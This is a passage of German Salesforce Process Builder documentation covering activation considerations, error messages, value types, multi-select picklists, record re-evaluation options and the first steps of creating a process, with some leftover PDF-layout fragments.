[Tipps zum Arbeiten mit Auswahllisten- und Mehrfachauswahllisten-Formelfeldern](#page-4561-0) [Überlegungen zu erweiterten Prozessgenerator-Optionen](#page-4623-0) [Tipps zum Arbeiten mit Auswahllisten- und Mehrfachauswahllisten-Formelfeldern](#page-4561-0) Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-4618-0"></span>Überlegungen zur Prozessaktivierung

Bevor Sie einen Prozess aktivieren, informieren Sie sich darüber, wann Prozesse mit der Auswertung von Datensätzen beginnen.

- **•** Nachdem Sie einen Prozess aktiviert haben, kann er nicht mehr bearbeitet werden.
- **•** Salesforce verarbeitet Regeln in der folgenden Reihenfolge:
	- **1.** Validierungsregeln
	- **2.** Zuordnungsregeln
	- **3.** Regeln für automatische Antworten
	- **4.** Workflowregeln und -prozesse (und deren sofortigen Aktionen)
	- **5.** Eskalationsregeln
- **•** Da Aktualisierungen von Datensätzen, die auf Prozessen basieren, keine Validierungsregeln auslösen, können Prozesse zuvor gültige Felder ungültig machen.
- **•** Prozesse werden automatisch gestartet und dem Benutzer nicht angezeigt.
- **•** Durch Speichern oder Erstellen von Datensätzen können mehrere Prozesse ausgelöst werden.

#### **Wann beginnen Prozesse mit der Auswertung von Datensätzen?**

- **•** Prozesse können einen Datensatz jederzeit auswerten, wenn der Datensatz gespeichert oder erstellt wird. Prozesse, die erstellt werden, nachdem Datensätze gespeichert wurden, werten die betreffenden Datensätze nicht rückwirkend aus.
- **•** Prozesse können Datensätze bis zu fünf Mal in einer einzigen Transaktion auswerten, wenn der Datensatz durch einen anderen Prozess, eine Workflowregel oder einen Flow innerhalb derselben Transaktion aktualisiert wird. Weitere Einzelheiten finden Sie unter [Erneutes Auswerten von Datensätzen im Prozessgenerator](#page-4624-0) auf Seite 4619.
- **•** Prozesse werden ausgelöst, wenn für ein Standardobjekt in einer Master-Detail-Beziehung erneut ein übergeordnetes Element definiert wird.
- **•** Prozesse werten konvertierte Leads nur dann aus, wenn in Ihrer Organisation Validierung und Auslöser für die Leadkonvertierung aktiviert sind.
- **•** Prozesse werten Änderungen, die an Datensätzen bei Verwendung von Connect Offline vorgenommen wurden, aus, wenn die Benutzer eine Synchronisierung durchführen.
- **•** Bei einer Batch-Aktualisierung werden Prozesse lediglich für die Einheiten neu ausgelöst, bei denen eine Änderung erfolgte.
- **•** Folgende Aktionen lösen keine Prozesse aus:
	- **–** Massenersetzen von Auswahllistenwerten
	- **–** Massenaktualisierung von Adressfeldern
	- **–** Massenaktualisierung von Unternehmensbereichen
	- **–** Ändern der regionalen Zuordnungen von Accounts und Opportunities
	- **–** Deaktivieren von Self-Service-Portal-, Kundenportal- oder Partnerportalbenutzern
	- **–** Konvertieren von Daten zu Bundesstaat und Land mithilfe des Tools "Konvertieren"
	- **–** Vornehmen von Änderungen an Auswahllisten für Bundesstaat und Land mithilfe von AddressSettings in der Metadaten-API



Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-4619-0"></span>Prozessgenerator-Fehlermeldungen

In Fehler- oder Warnmeldungen wird möglicherweise der Begriff "Flow" statt "Prozess" verwendet. Diese Meldungen beziehen sich dennoch auf Ihren Prozess.

Berücksichtigen Sie diese Überlegungen, wenn Fehler auftreten.

- **•** Wenn Sie einen Personenaccount erstellen oder bearbeiten und Ihr Prozess einen Accountfeldwert verwendet (z. B. *Account.Name Equals Acme*), wird möglicherweise folgende Fehlermeldung angezeigt. "Workflow-Aktion hat Flow nicht ausgelöst. Der Datensatz konnte nicht gespeichert werden, da er keinen Flow auslöste." Sie können den Prozess deaktivieren, um diesen Fehler zu vermeiden.
- **•** Ein Referenzfeld enthält einen ID-Wert, der auf einen eindeutigen Datensatz in einem anderen Objekt verweist. Es treten Fehler auf, wenn dieser ID-Wert nicht festgelegt ist. Beispiel:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **–** Ihr Prozess verfügt über eine Aktion vom Typ "Bei Chatter posten" mit einer Meldung, die auf einen mit einem Kontaktdatensatz verknüpften Accountnamen verweist. *Es wurde ein neuer Kontakt für Account {![Contact].Account.Name} erstellt.* Wenn der ID-Wert für das Account-Referenzfeld im Kontaktdatensatz nicht festgelegt ist, tritt beim Ausführen des Prozesses ein Fehler auf.
- **–** Die Prozesskriterien prüfen, ob das Feld Name in einem mit einem Kontaktdatensatz verknüpften Account gleich "Acme" ist (*[Contact].Account.Name gleich Acme*). Wenn ein Benutzer einen Kontaktdatensatz (der mit einem Account verknüpft ist) erstellt, ohne den ID-Wert festzulegen, tritt ein Fehler auf. Sie können den Fehler in diesem Fall vermeiden, indem Sie über *[Contact].Account.Name gleich Acme* wie folgt eine zusätzliche Filterbedingung hinzufügen: *[Contact].AccountId Ist NULL False*.
- **•** Wenn Ihr Prozesskriterium ein Nachschlagebeziehungsfeld auswertet und dieser Feldwert leer ist, schlägt der Prozess möglicherweise fehl.

Beispielsweise wertet Ihr Prozess ein benutzerdefiniertes Nachschlagebeziehungsfeld aus, das auf den Status eines benutzerdefinierten Fehlerdatensatzes verweist, der mit einem Kundenvorgang verknüpft ist. Wenn das Statusfeld des Fehlers leer ist, schlägt der Prozess fehl und die Auswertung der verbleibenden Felder in der in Ihren Prozesskriterien aufgelisteten Reihenfolge wird angehalten. Der Prozess wertet das gleiche Nachschlagebeziehungsfeld richtig aus, wenn Sie eine entsprechende Formel in Ihren Prozesskriterien verwenden. Wenn in Ihren Prozesskriterien keine Formel verwendet wird, sollten Sie "isNull" prüfen, wenn Sie Felder referenzieren, die mehrere verwandte Datensätze traversieren.

SIEHE AUCH:

[Fehlerbehebung bei Prozessen](#page-4648-0)

[Ermitteln von Fehlern im Prozessgenerator](#page-4649-0)

[Fehler, die angezeigt werden, nachdem ein Prozess mit der Auswertung eines Datensatzes begonnen hat](#page-4650-0)

# <span id="page-4620-1"></span>Festlegen von Werten im Prozessgenerator

Im Prozessgenerator müssen Sie Werte festlegen, um beispielsweise Bedingungen in einem Kriterienknoten festzulegen, Felder in einem neuen Kundenvorgang in einer Aktion "Datensatz erstellen" festzulegen oder um eine zu referenzierende Apex-Methode anzugeben.

#### [Feldauswahl](#page-4620-0)

Verwenden Sie die Feldauswahl zum Referenzieren von Feldern im Datensatz, die den Prozess gestartet haben, oder von Feldern in zugehörigen Datensätzen.

#### [Prozessgenerator-Werttypen](#page-4621-0)

Beim Festlegen eines Werts für ein bestimmtes Feld (entweder im Datensatz, durch den der Prozess gestartet wurde, oder in einem verknüpften Datensatz) werden die verfügbaren Werttypen auf Grundlage des von Ihnen ausgewählten Felds gefiltert.

#### [Mehrfach-Auswahllisten im Prozessgenerator](#page-4621-1)

Mit dem Prozessgenerator können Sie mehrere Werte für ein Mehrfach-Auswahllistenfeld auswählen.

#### [Festlegen von erweiterten Optionen im Prozessgenerator](#page-4623-1)

<span id="page-4620-0"></span>Mit dem Prozessgenerator können Sie einige erweiterte Optionen für das Ausführen von Aktionen in Ihren Prozessen auswählen.

# Feldauswahl

Verwenden Sie die Feldauswahl zum Referenzieren von Feldern im Datensatz, die den Prozess gestartet haben, oder von Feldern in zugehörigen Datensätzen.

Um Felder in einem verknüpften Datensatz zu verwenden, klicken Sie neben dem Wert auf ein Feld

mit . Verwenden Sie beispielsweise den Feldwert "Account-ID" im Account des Kontakts des Kundenvorgangs.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Feldauswahl zeigt nur Felder an, die mit der Auswahl für das Feld oder die Flow- und Apex-Variablen kompatibel sind.

## <span id="page-4621-0"></span>Prozessgenerator-Werttypen

Beim Festlegen eines Werts für ein bestimmtes Feld (entweder im Datensatz, durch den der Prozess gestartet wurde, oder in einem verknüpften Datensatz) werden die verfügbaren Werttypen auf Grundlage des von Ihnen ausgewählten Felds gefiltert.

Die verfügbaren Werttypen lauten:

- **• Währung**: Geben Sie manuell einen Währungswert ein.
- **• Boolesch**: Wählen Sie einen booleschen Wert "true" oder "false" aus.
- **• DateTime** oder **Datum**: Geben Sie manuell einen Datums-/Uhrzeitwert oder einen Datumswert ein.
- **• Formel**: Erstellen Sie einen Formelausdruck.
- **• Globale Konstante**: Wählen Sie eine globale Konstante aus, um einen Wert auf NULL oder eine leere Zeichenfolge festzulegen – wählen Sie beispielsweise "\$GlobalConstant.Null" aus.
- **• ID**: Geben Sie manuell einen Salesforce-ID-Wert ein, beispielsweise *00300000003T2PGAA0*.

Anmerkung: Wenn Ihr Prozess auf einer Benutzer-ID (beispielsweise wenn "[Event].OwnerId" einen bestimmten ID-Wert entspricht) basiert, stellen Sie sicher, dass es sich beim ID-Wert um eine ID mit 18 und nicht um eine ID mit 15 Zeichen handelt. Sie können unter [www.adminbooster.com/tool/15to18](http://www.adminbooster.com/tool/15to18) eine aus 15 Zeichen bestehende ID in 18 Zeichen umwandeln.

- **• MultiPicklist**: Wählen Sie einen oder mehrere Werte für Auswahllisten mit Mehrfachauswahl aus.
- **• Zahl**: Geben Sie manuell einen Zahlenwert ein.
- **• Auswahlliste**: Wählen Sie einen Auswahllistenwert aus.
- **• Verweis**: Wählen Sie ein Feld im Datensatz oder in einem zugehörigen Datensatz aus.
- **• Zeichenfolge**: Geben Sie manuell einen Zeichenfolgenwert ein.

<span id="page-4621-1"></span>Anmerkung: Diese globalen konstanten Werte werden nicht mit dem Operator "ist NULL" unterstützt.

- **•** *\$GlobalConstant.Null*
- **•** *\$GlobalConstant.EmptyString*

# Mehrfach-Auswahllisten im Prozessgenerator

Mit dem Prozessgenerator können Sie mehrere Werte für ein Mehrfach-Auswahllistenfeld auswählen.

Legen Sie beispielsweise mehrere Werte für das Feld Land für einen Unternehmensdatensatz fest, das in Irland, im Vereinigten Königreich und in Frankreich agiert.

Sie können Mehrfach-Auswahllisten verwenden in:

- **•** Formeln
- **•** Prozesskriterien
- **•** Aktionen zum Erstellen eines Datensatzes
- **•** Schnellaktionen
- **•** Aktionen zum Aktualisieren von Datensätzen

Legen Sie in den Prozesskriterien mehrere Werte durch das Erstellen einer Bedingung für jeden einzelnen Mehrfach-Auswahllistenwert fest. Wenn Ihr Prozess beispielsweise überprüft, ob Änderungen an den Bürostandorten eines Accounts vorgenommen wurden, referenzieren Sie mehrere Werte durch das Auswählen des gleichen Felds für jeden Mehrfach-Auswahllistenwert.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Herzlich willkommen, Salesforce Point & Lightning-Prozessgenerator Click-Administratoren



Weitere Informationen finden Sie unter [Tipps zum Arbeiten mit Auswahllisten- und Mehrfachauswahllisten-Formelfeldern.](#page-4561-0) Wenn Sie ein Mehrfach-Auswahllistenfeld in einer Aktion referenzieren, geben Sie durch Klicken auf **Werte auswählen...** Werte ein. Um Werte hinzuzufügen oder zu entfernen, verschieben Sie sie zwischen den Spalten "Verfügbar" (**1**) und "Ausgewählt" (**2**).



Berücksichtigen Sie diese Überlegungen, wenn Sie Operatoren mit Mehrfach-Auswahllisten verwenden.

- **•** Sie können den Operator "Gleich" verwenden, wenn Sie nur einen Wert aus einem Mehrfach-Auswahllistenfeld auswählen.
- **•** Wenn Sie den Operator "Gleich" mit mehreren Mehrfach-Auswahllistenwerten verwenden und die Option **Eine der Bedingungen ist erfüllt (OR)** auswählen, nimmt die Bedingung den Abgleich nur für einen Wert vor. Wenn Ihr Prozess beispielsweise überprüft, ob das Feld "Region" mit "Westen" oder "Osten" übereinstimmt, wird die Bedingung als wahr ausgewertet, wenn der Wert "Westen" oder "Osten" lautet. Sie wird jedoch nicht als wahr ausgewertet, wenn "Westen" und "Osten" ausgewählte Werte sind.
- **•** Wenn Sie **Enthält** und **ODER** zum Auswerten mehrerer Mehrfach-Auswahllistenwerte verwenden, wird die Bedingung bei mehreren Werten als wahr ausgewertet. Wenn Ihr Prozess beispielsweise überprüft, ob "Westen" oder "Osten" im Feld Region enthalten ist, wird die Bedingung als wahr ausgewertet, wenn das Feld Region sowohl "Westen" als auch "Osten" enthält oder wenn das Feld Region Werte für "Westen" oder "Osten" enthält.

# <span id="page-4623-1"></span>Festlegen von erweiterten Optionen im Prozessgenerator

Mit dem Prozessgenerator können Sie einige erweiterte Optionen für das Ausführen von Aktionen in Ihren Prozessen auswählen.

Wählen Sie in den folgenden Fällen diese Optionen aus, indem Sie den Bereich **Erweitert** des seitlichen Bereichs erweitern:

- **•** Hinzufügen von Objekten zu Ihrem Prozess
- **•** Hinzufügen von Kriterien zu Ihrem Prozess

#### [Überlegungen zu erweiterten Prozessgenerator-Optionen](#page-4623-0)

Berücksichtigen Sie diese Überlegungen beim Auswählen von erweiterten Optionen.

#### [Erneutes Auswerten von Datensätzen im Prozessgenerator](#page-4624-0)

Beim Hinzufügen von Objekten zu Ihrem Prozess können Sie auswählen, einen Datensatz in einer einzelnen Transaktion mehrfach auszuwerten.

#### [Vermeiden unerwünschter Aktionen in Prozessen](#page-4625-0)

<span id="page-4623-0"></span>Wenn Sie Ihrem Prozess Kriterien hinzufügen, können Sie auswählen, dass Aktionen nur dann ausgeführt werden, wenn sich die angegebenen Kriterien ändern.

### Überlegungen zu erweiterten Prozessgenerator-Optionen

Berücksichtigen Sie diese Überlegungen beim Auswählen von erweiterten Optionen.

- **•** Vermeiden Sie das Erstellen einer Endlosschleife, wenn Sie Ihrem Prozess gestatten, Datensätze erneut auszuwerten. Wenn Ihr Prozess beispielsweise überprüft, ob sich eine Account-Beschreibung geändert hat und dann eine Account-Beschreibung aktualisiert und einen Chatter-Post erstellt, sobald ein Account-Datensatz erstellt oder bearbeitet wird, nimmt der Prozess eine Auswertung vor und löst Aktionen aus, die sechs Chatter-Posts zur Folge haben.
- **•** Wenn Sie auswählen, einen Datensatz in einer einzelnen Transaktion mehrfach auszuwerten, wenn Sie ein Objekt für Ihren Prozess angeben, sollten Sie keine Kriterien auf "Keine Kriterien – Aktionen ausführen!" festlegen.
- **•** Sie sollten die erweiterten Optionen nicht verwenden, wenn Ihr Prozess die Formelfunktionen ISCHANGED, ISNEW oder PRIORVALUE verwendet. Wenn Sie diese Optionen verwenden, sollten Sie diese Überlegungen berücksichtigen.
	- **–** Wenn ein Datensatz erstmals erstellt, wird ISNEW als über die gesamte Prozesstranskation hinweg wahr ausgewertet. Wenn Ihr Prozess die Formelfunktion ISNEW verwendet und einen Datensatz in einer einzelnen Transaktion mehrfach erneut auswertet, führt der Prozess Aktionen möglicherweise mehrfach aus.

Beispielsweise prüft Ihr Prozess, ob ein Account erstellt oder aktualisiert wurde.

- **1.** Wenn ISNEW als wahr ausgewertet wird, aktualisiert der Prozess den Jahresumsatz des Accounts und postet ihn in Chatter.
- **2.** Wenn der Prozess den Jahresumsatz des Accounts aktualisiert, wertet der Prozess den Datensatz (bis maximal fünfmal) erneut aus, da der Datensatz geändert wurde.

Sobald die Kriterien ausgewertet wurden, wird ISNEW als wahr ausgewertet. Das Ergebnis sind sechs Chatter-Posts. Dieses Beispiel ist nur dann wahr, wenn der Prozess aufgrund der Erstellung eines Account-Datensatzes ausgelöst wird.

**–** Wenn ein Datensatz erstellt wird, gibt PRIORVALUE den aktuellen Wert als den vorherigen Wert zurück. Wenn ein Datensatz aktualisiert wird, gibt PRIORVALUE den Feldwert zurück, der unmittelbar vor dem Start der Transaktion festgelegt war. Wenn Ihr Prozess die Formelfunktion PRIORVALUE verwendet und einen Datensatz in einer einzelnen Transaktion mehrfach erneut

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

auswertet, führt der Prozess Aktionen möglicherweise mehrfach aus. Wenn Ihr Prozess einen Datensatz mehrfach in einer einzelnen Transaktion erneut auswertet und nur dann ausgeführt wird, wenn sich bestimmte Kriterien ändern, gibt der vorherige Wert die Werte zurück, die vor dem Speichern des Datensatzes vorhanden waren.

Beispielsweise prüft Ihr Prozess, ob ein Account erstellt oder aktualisiert wurde.

- **1.** Wenn *PRIORVALUE([Account].Type) = 'Prospect'* als wahr ausgewertet wird, aktualisiert der Prozess den Jahresumsatz des Accounts und postet ihn in Chatter.
- **2.** Wenn ein Account mit *Potenzieller Kunde* als Account-Typ erstellt wird, ist das Kriterium immer bis zum Ende der Prozesstransaktion wahr.
- **3.** Wenn der Prozess geändert wird, um den Account-Typ auf *Andere* zu aktualisieren, wenn das Kriterium wahr ist, dann ist die für einen mit *Potenzieller Kunde* erstellten Account als Account-Typ erstellte Formel *PRIORVALUE([Account].Type) = 'Prospect'* bis zum Ende der Transaktion wahr.

Sobald der Datensatz erneut ausgewertet wird, lautet der vorherige Wert des Account-Typs "Potenzieller Kunde". Das Ergebnis sind sechs Chatter-Posts.

**–** ISCHANGED wird immer als falsch ausgewertet, wenn ein Datensatz erstmals erstellt wird.

Beispielsweise prüft Ihr Prozess, ob sich eine Account-Beschreibung ändert (*ISCHANGED([Account].Description)*). Zudem wertet der Prozess Datensätze mehrfach in einer einzelnen Transaktion aus. Wenn ein Account erstmals mit einem leeren Beschreibungswert erstellt wird und ein anderer Prozess die Account-Beschreibung im Zuge der gleichen Transaktion aktualisiert, wird ISCHANGED als wahr ausgewertet, sobald der Datensatz erneut ausgewertet wird, da der Account-Beschreibungswert von der erstmaligen Erstellung des Datensatzes (ein leerer Wert) mit der entsprechenden Einstellung für den aktuellen Wert verglichen wird.

<span id="page-4624-0"></span>Angenommen, derselbe Prozess erstellt jedes Mal einen Chatter-Post, wenn ISCHANGED([Account].Description) als wahr ausgewertet wird. Dies würde eine rekursive Schleife nach sich ziehen, in deren Folge sechs Chatter-Posts entstehen würden, da ISCHANGED über die gesamte Transaktion hinweg als wahr ausgewertet wird.

### Erneutes Auswerten von Datensätzen im Prozessgenerator

Beim Hinzufügen von Objekten zu Ihrem Prozess können Sie auswählen, einen Datensatz in einer einzelnen Transaktion mehrfach auszuwerten.

Sie verwenden sozusagen einen Verkehrskreisel statt einer Kreuzung, um den Prozessdatenverkehr zu regulieren. Statt anzuhalten und auf die Beendigung einzelner Transaktionen zu warten, sorgt diese Option dafür, dass der Datenverkehr in Ihrem Unternehmen etwas freier fließen kann.

Wenn Sie diese Option auswählen, kann derselbe Datensatz innerhalb einer einzelnen Transaktion bis zu fünf weitere Male durch den Prozess ausgewertet werden. Der Datensatz könnte erneut ausgewertet werden, da er durch einen Prozess, eine Workflow-Regel oder einen Flow innerhalb derselben Transaktion aktualisiert wurde.

Beispiel: Ihr Review-Prozess für den Vertrieb umfasst mehrere Schritte, Genehmigungen, Benachrichtigungen und Felder, die aktualisiert werden müssen. Einige dieser Änderungen können

Teil Ihres Prozesses sein oder sie können durch andere Workflow-Regeln oder Flows in Ihrer Organisation verwaltet werden. Wenn Sie zulassen, dass der Prozessgenerator einen Datensatz in einer einzelnen Transaktion mehrfach auswertet, können Sie alle diese Änderungen, selbst Änderungen aus anderen Prozessen, in einer einzigen Transaktion in Ihrem Prozess verwalten und auswerten.

#### SIEHE AUCH:

[Überlegungen zu erweiterten Prozessgenerator-Optionen](#page-4623-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## <span id="page-4625-0"></span>Vermeiden unerwünschter Aktionen in Prozessen

Wenn Sie Ihrem Prozess Kriterien hinzufügen, können Sie auswählen, dass Aktionen nur dann ausgeführt werden, wenn sich die angegebenen Kriterien ändern.

Beispielsweise sendet Ihr Prozess eine E-Mail-Benachrichtigung, sobald ein Kundenvorgang den Status "Eskaliert" aufweist. Angenommen, Ihr Supportteam muss die Kundenvorgangsbeschreibung wiederholt mit neuen Informationen aktualisieren. Sobald der Kundenvorgang mit einer neuen Beschreibung gespeichert wurde, kann Ihr Prozess, anstatt dass wiederholt

E-Mail-Benachrichtigungen gesendet werden, im Besonderen bestimmen, ob sich der Status "Eskaliert" geändert hat. Somit werden die Aktionen nur dann durch den Prozess ausgeführt, wenn der Status zu "Eskaliert" geändert wird.

**(?)** Tipp: Weitere Informationen über diese Option finden Sie in diesem kurzen Video [Avoid](http://salesforce.vidyard.com/watch/1sbznRSzxtxhzRi3Hn_9ag) [Unwanted Actions in Your Process](http://salesforce.vidyard.com/watch/1sbznRSzxtxhzRi3Hn_9ag) (Vermeiden ungewünschter Aktionen in Ihrem Prozess).

Diese Einstellung wird in folgenden Fällen nicht unterstützt:

- **•** Der Prozess startet nur, wenn ein Datensatz erstellt wird.
- **•** Der Prozess startet, wenn ein Datensatz erstellt oder bearbeitet wird und der Kriterienknoten keine Kriterien auswertet.
- **•** Der Kriterienknoten wertet eine Formel aus, die Formel enthält jedoch keinen Verweis auf den Datensatz, durch den der Prozess gestartet wurde.
- **•** Der Prozess verwendet den Operator "Ist geändert" in einer Filterbedingung.

#### **Aktionen werden in folgenden Fällen nicht "Ja" ist... Aktionen werden in folgenden Fällen ausgeführt ausgeführt**



SIEHE AUCH:

[Überlegungen zu erweiterten Prozessgenerator-Optionen](#page-4623-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# Erstellen eines Prozesses

Um einen Prozess zu erstellen, definieren Sie seine Eigenschaften und welche Datensätze er auswerten soll und fügen Sie dann Kriterienknoten und Aktionen hinzu.

1. [Definieren der Prozesseigenschaften](#page-4626-0)

Definieren Sie die Prozesseigenschaften, damit Sie Ihre Prozesse eindeutig identifizieren und einfacher verwalten können.

2. [Festlegen, welche Datensätze ausgewertet werden](#page-4627-0)

Ordnen Sie den Prozess einem Objekt zu und geben Sie an, wann der Prozess gestartet werden soll.

3. [Hinzufügen von Prozesskriterien](#page-4628-0)

Definieren Sie die Kriterien, die erfüllt sein müssen, bevor der Prozess die zugeordneten Aktionen ausführen kann.

- 4. [Hinzufügen von Aktionen zu Prozessen](#page-4630-0) Nachdem Sie einen Kriterienknoten definiert haben, definieren Sie die Aktionen, die ausgeführt werden, wenn die Kriterien erfüllt sind.
- 5. [Ausführen von Aktionen für mehr als ein Kriterium](#page-4644-0)

<span id="page-4626-0"></span>Wählen Sie aus, ob Sie den Prozess anhalten oder fortsetzen möchten, nachdem spezifische Kriterien erfüllt sind und zugeordnete Aktionen ausgeführt werden.

# Definieren der Prozesseigenschaften

Definieren Sie die Prozesseigenschaften, damit Sie Ihre Prozesse eindeutig identifizieren und einfacher verwalten können.

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Prozessgenerator*, wählen Sie dann **Prozessgenerator** aus und klicken Sie dann auf **Neu**.

Sie können einen vorhandenen aktiven Prozess auch bearbeiten, indem Sie durch Duplizieren eine neue inaktive Kopie davon erstellen. Bei der Kopie kann es sich um einen neuen Prozess oder eine neue Version des aktuellen Prozesses handeln.

**2.** Füllen Sie zur Definition des Prozesses die folgenden Felder aus.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

- **•** "Force.com Flow verwalten"
	- **UND**
	- "Alle Daten anzeigen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten"

**UND** 

